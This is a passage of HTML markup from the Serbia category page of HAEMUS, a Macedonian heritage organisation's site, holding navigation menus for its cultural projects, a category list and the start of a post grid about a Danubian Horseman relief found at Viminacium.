		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8337"><a href="https://haemus.org.mk/haemus-rcc-triple-p-focus-group-belgrade/">RCC Triple P Focus Group Meeting in Belgrade</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8336"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-meeting-in-sarajevo/">RCC Triple P Focus Group Meeting in Sarajevo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-226"><a href="https://haemus.org.mk/oer/">OER Macedonia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-122"><a href="https://haemus.org.mk/we-love-wikipedia/">We love Wikipedia</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-8833"><a>EU Projects</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11026"><a href="https://haemus.org.mk/skopje-2028/">Skopje 2028</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8867"><a href="https://haemus.org.mk/sheleaders-our-creative-europe-project/">SHELeadersVR – Creative Europe project</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8832"><a href="https://haemus.org.mk/interpretation-of-gastronomy-as-local-identity-i-portunus-project/">Interpretation of gastronomy as local identity – i-Portunus project</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8834"><a href="https://haemus.org.mk/grandma-march-day-best-ehds-2020/">“Grandma March Day” &#8211; best EU Heritage Story for 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4896"><a href="https://haemus.org.mk/memorial-tourism-from-wwi-in-macedonia/">Memorial tourism from WWI in Macedonia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6928"><a href="https://haemus.org.mk/unesco-club-haemus/">UNESCO Club</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7720"><a href="https://haemus.org.mk/about-the-unesco-club-haemus/">About the UNESCO Club HAEMUS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7716"><a href="https://haemus.org.mk/unesco-lectures/">UNESCO CLUB Lectures</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7872"><a href="https://haemus.org.mk/haemus-lectures-01-vancho-gjorgjiev-the-ilinden-uprising/">Vancho Gjorgjiev – The Ilinden Uprising, Historiographical Dilemmas and Controversies</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7871"><a href="https://haemus.org.mk/haemus-lecture-02-dalibor-jovanovski-greek-foreign-policy-and-the-macedonian-name/">Dalibor Jovanovski – Greek foreign policy and the Macedonian name</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7870"><a href="https://haemus.org.mk/upcoming-haemus-lecture-by-nikolaj-spasov-in-skopje/">Nikolaj Spasov &#8211; The Balkans as route for the earliest dispersal of Homo Sapiens towards Europe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7869"><a href="https://haemus.org.mk/haemus-lecture-04-republic-of-macedonia-coat-of-arms/">Jovan Jonovski – REPUBLIC OF MACEDONIA: COAT OF ARMS — quest for dilemma’s answers?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7868"><a href="https://haemus.org.mk/haemus-lecture-05-religious-continuities-on-the-territory-of-macedonia-from-the-neolithic-age-to-the-21st-century/">Nikos Chausidis – Religious continuities on the territory of Macedonia – from the Neolithic age to the 21st century</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7718"><a href="https://haemus.org.mk/unesco-club-conferences/">UNESCO Club Conferences</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7725"><a href="http://martinki.haemus.org.mk">UNESCO exhibitions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7715"><a href="https://haemus.org.mk/unesco-club-tours/">UNESCO tours</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7719"><a href="https://haemus.org.mk/the-secrets-of-the-medieval-mining-in-macedonia-tour-for-imd-2013/">The secrets of the medieval mining in Macedonia tour 2013</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7744"><a href="https://haemus.org.mk/haemus-organizes-an-educational-skopje-ottoman-heritage-tour-for-international-museum-day-2014/">Skopje Ottoman Heritage tour 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7745"><a href="https://haemus.org.mk/haemus-and-international-museum-day-2015/">Skopje Ottoman Heritage tour 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7746"><a href="https://haemus.org.mk/unesco-tour-by-unesco-club-haemus-through-epr-for-the-international-museum-day-2016/">UNESCO tour through the East Planning region  2016 </a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7729"><a>UNESCO and International Archaeology Day</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7730"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia/">International Archaeology Day 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7743"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7731"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7717"><a href="https://haemus.org.mk/unesco-club-haemus-and-oer/">UNESCO Club HAEMUS and OER</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6587"><a href="https://haemus.org.mk/martinki/">Martinki @ UNESCO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7794"><a href="https://haemus.org.mk/scupini-romani/">SCUPINI ROMANI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-7810"><a href="https://haemus.org.mk/about-the-scupini-romani/">About</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7808"><a href="https://haemus.org.mk/name-and-logo-of-scupini-romani/">Name and logo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7809"><a href="https://haemus.org.mk/mission-and-aims-of-scupini-romani/">Mission and aims</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7859"><a>Collection</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7841"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-clothes/">Ancient Roman Clothes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7842"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-food-pottery/">Ancient Roman Food Pottery</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7848"><a>Events</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7896"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-festival-2016/">Scupini Romani – Ancient Roman Festival 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7903"><a href="https://haemus.org.mk/io-saturnalia-2016/">Io Saturnalia! 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7876"><a href="https://haemus.org.mk/haemus-and-skopje-kreativa-2017/">Rosalia: the festival of roses &#8211; Skopje Kreativa 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7877"><a href="https://haemus.org.mk/haemus-part-of-the-international-festival-nike-%d1%82he-game-and-the-victory/">Nike – Тhe Game and the Victory international festival 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7878"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">VINALIA RUSTICA &#8211; Tikveski grozdober 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7875"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia &#8211; Museum night 2018</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7879"><a>Vinalia Rustica 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7847"><a href="https://haemus.org.mk/scupini-romani-child-corner/">Child corner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7858"><a href="https://haemus.org.mk/scupini-romani-souvenirs/">Souvenirs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7578"><a href="https://haemus.org.mk/young-explorer/">Young Explorer</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9700"><a href="https://haemus.org.mk/young-explorer-books/">Читанки | Books</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9707"><a href="https://haemus.org.mk/archaeological-notebook-for-young-researchers/">Археолошка тетратка | Archaeological book</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9706"><a href="https://haemus.org.mk/prehistoric_notebook_and_exercise_book/">Праисториска читанка | Prehistoric book</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9705"><a href="https://haemus.org.mk/tourist-guide-through-skopje-for-young-explorers/">Туристички водич низ Скопје | Travel guide for Skopje</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9704"><a href="https://haemus.org.mk/martinki-custom-book-mk/">Обичајот „Мартинки“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9703"><a href="https://haemus.org.mk/the-martinki-custom-book-eng/">The “Martinki” Custom</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9702"><a href="https://haemus.org.mk/zakoni-veroret-book-alb/">Zakoni “Veroret”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9701"><a href="https://haemus.org.mk/martinka-gelenegi-book-tr/">“Martinka” geleneği</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9683"><a href="https://haemus.org.mk/young-explorer-coloring-books/">Боенки | Coloring books</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9686"><a href="https://haemus.org.mk/skopje-paleontological-city-coloring-book/">Скопје: Палеонтолошки град</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9685"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book_mk/">Обичајот „Мартинки“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9684"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book-eng/">The Martinki Custom (ENG)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9893"><a href="https://haemus.org.mk/young-explorer-workshops/">Workshops | Работилници</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9678"><a href="https://haemus.org.mk/workshop-stone-age-hidden-codes/">Тајните кодови на каменото доба</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9680"><a href="https://haemus.org.mk/young-explorers-ancient-mosaics-workshop/">Работилница за антички мозаик</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9681"><a href="https://haemus.org.mk/workshop-antica-cucina-romana/">Antica Cucina Romana – Древната римска кујна</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9809"><a href="https://haemus.org.mk/young-explorer-interactive-sets/">Интерактивни сетови | Interactive Sets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9810"><a href="https://haemus.org.mk/young-explorer-maps/">Мапи | Maps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9727"><a href="https://haemus.org.mk/young-researcher-educational-tours/">Едукативни тури | Edu tours</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9730"><a href="https://haemus.org.mk/young-researcher-skopje-treasure-hunt/">Лов на богатство низ Скопје</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9729"><a href="https://haemus.org.mk/skopje-walking-tour-for-young-researchers/">Пешачка тура низ Скопје за деца и млади</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9728"><a href="https://haemus.org.mk/byzantine-tour-for-young-researchers/">Тура низ византиското наследство на Скопје за деца и млади</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9732"><a href="https://haemus.org.mk/tumba-madzari-neolithic-village-tour/">Интерпретациска тура низ неолитското село „Тумба Маџари“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9733"><a href="https://haemus.org.mk/the-palaces-of-old-skopje/">Интерпретациска тура низ „Палатите на старо Скопје“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9734"><a href="https://haemus.org.mk/young-explorer-game-of-thrones-kokino-tour/">Интерпретациска тура „Игра на троновите“ – тура за Кокино</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9731"><a href="https://haemus.org.mk/who-hide-iustiniana-prima/">Кој ја сокри Јустинијана Прима под Старата скопска чаршија?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9735"><a href="https://haemus.org.mk/virtual-tour-through-the-middle-age-skopje/">Виртуелна прошетка низ средновековното Скопје</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://haemus.org.mk/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>

        <!-- subcategory -->

        <div class="td-category-header">
            <div class="td-container td-container-border">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-subcategory-header">
                            <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/albania/">Albania</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/ancient-greece/">Ancient Greece</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/ancient-rome/">Ancient Rome</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/anthropology/">Anthropology</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/antiquity/">Antiquty</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/archaeology/">Archaeology</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/archaic-period/">Archaic period</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/architecture/">Architecture</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/art/">Art</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/articles/">Articles</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/balkans/">Balkans</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/bioarchaeology/">Bioarchaeology</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/bones-2/">Bones</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/book/">Book</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/bosnia-and-herzegovina/">Bosnia and Herzegovina</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/bronze-age/">Bronze age</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/bulgaria/">Bulgaria</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/byzantine/">Byzantine</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/christianity/">Christianity</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/classical-period/">Classical period</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/clay/">Clay</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/coins/">Coins</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/conference/">Conference</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/conservation/">Conservation</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/contemporary-history/">Contemporary history</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/craft/">Craft</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/creative-europe/">Creative Europe</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/creative-industry/">Creative Industry</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/croatia/">Croatia</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/cuisine/">Cuisine</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/cultural-heritage/">Cultural heritage</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/cultural-routes/">Cultural Routes</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/culture-2/">Culture</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/customs/">Customs</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/documentary/">Documentary</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/education/">Education</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/ehd2020/">EHD2020</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/eneolithic/">Eneolithic</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/ethnography/">Ethnography</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/ethnology/">Etnology</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/eu-project/">EU project</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/excavation/">Excavation</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/exhibition/">Exhibition</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/gamification/">Gamification</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/geography/">Geography</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/geopark/">Geopark</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/greece/">Greece</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/hellenistic-period/">Hellenistic period</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/heraldry/">Heraldry</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/heritage/">Heritage</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/history/">History</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/intangible-heritage/">Intangible heritage</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/internet/">Internet</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/interpret-europe/">Interpret Europe</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/interpretation/">Interpretation</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/interpretive-training/">Interpretive Training</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/iron-age/">Iron Age</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/jewish-heritage/">Jewish heritage</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/kosovo/">Kosovo</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/late-antique/">Late antique</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/law/">Law</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/lecturing/">Lecturing</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/macedonia/">Macedonia</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/management/">Management</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/martinki/">Martinki</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/media/">Media</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/mesolithic/">Mesolithic</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/methodology/">Methodology</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/middle-ages/">Middle Ages</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/modern-history/">Modern history</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/montenegro/">Montenegro</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/museum/">Museum</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/music/">Music</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/natural-heritage/">Natural heritage</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/neolithic/">Neolithic</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/news/">News</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/numismatics/">Numismatics</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/ottoman-period/">Ottoman period</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/our-activity/">Our Activity</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/paleolithic/">Paleolithic</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/paleontology/">Paleontology</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/photo/">Photo</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/pivara-skopje/">Pivara Skopje</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/politics/">Politics</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/pottery/">Pottery</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/prehistory/">Prehistory</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/preservation/">Preservation</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/promotion/">Promotion</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/prospecting/">Prospecting</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/religion/">Religion</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/republic-of-macedonia/">Republic of Macedonia</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/restoration/">Restoration</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/roman-period/">Roman period</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/romania/">Romania</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://haemus.org.mk/category/serbia/">Serbia</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/sheleadersvr/">SheLeadersVR</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/skopje/">Skopje</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/slovenia/">Slovenia</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/socialism/">Socialism</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div><div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Random <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_2" href="https://haemus.org.mk/category/serbia/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_2" href="https://haemus.org.mk/category/serbia/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_2" href="https://haemus.org.mk/category/serbia/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_2" href="https://haemus.org.mk/category/serbia/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_2" href="https://haemus.org.mk/category/serbia/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8" data-td_block_id="tdi_2" href="https://haemus.org.mk/category/serbia/?filter_by=random_posts">Random</a></li></ul></div></div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
<div class="td-container td-category-container">
    <div class="td-container-border">

        
        <!-- big grid -->
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <div class="td-subcategory-header">
                    <div class="td_block_wrap td_block_big_grid tdi_9 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" >
<style>
/* custom css - generated by TagDiv Composer */
.tdi_9 .td-post-vid-time{
					display: block;
				}
</style><div id=tdi_9 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haemus.org.mk/relief-of-danubian-horseman-found-in-viminacium/"  rel="bookmark" class="td-image-wrap " title="Relief Of Danubian Horseman Found In Viminacium" ><img class="entry-thumb" src="" alt="" title="Relief Of Danubian Horseman Found In Viminacium" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2015/01/Viminacium-danubian-horseman.jpg"  width="470" height="270" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/relief-of-danubian-horseman-found-in-viminacium/"  rel="bookmark" title="Relief Of Danubian Horseman Found In Viminacium">Relief Of Danubian Horseman Found In Viminacium</a></h3>
                        <div class="td-module-meta-info">
                                                        <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-01-26T07:23:09+02:00" >January 26, 2015</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://haemus.org.mk/relief-of-danubian-horseman-found-in-viminacium/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-tiny-thumb td-cpt-post">
            
